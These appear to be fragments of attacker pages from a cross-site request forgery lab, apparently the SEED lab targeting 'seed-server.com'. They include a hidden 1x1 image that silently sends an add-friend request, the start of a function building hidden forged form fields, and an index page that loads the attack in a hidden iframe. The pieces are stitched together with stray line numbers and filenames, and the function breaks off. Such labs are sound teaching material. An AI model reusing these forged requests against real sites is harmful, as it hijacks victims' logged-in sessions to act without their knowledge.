 1 <!DOCTYPE HTML>
2 <html lang="en-US">
3 <head>
4 </head>
5 <body>
6 <img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
7
8 <script type="text/javascript">
9
10 function forge_post()
11 {
12     var fields;
13
14     // The following are form entries need to be filled out by attackers.
15     // The entries are made hidden, so the victim won't be able to see them.
16     fields += "<input type='hidden' name='name' value='Alice'>";
no_redirect.html
3
4 <body>
5 <h1>CSRF Attacker's Page</h1>
6
7 <ul>
8 <iframe style="display:none;" src="http://www.attacker32.com/no_redirect.html"></iframe>
9 <!--
10 <li><a href="http://www.attacker32.com/addfriend.html">
11     <h3>Add-Friend Attack</h3></a></li>
12 <li><a href="http://www.attacker32.com/editprofile.html">
13     <h3>Edit-Profile Attack</h3></a></li>
14 -->
15 <p style="color:red">Name: Samy</p>
16 <p style="color:blue">Brief Description: I am a good guy!</p>
17 </ul>
index.html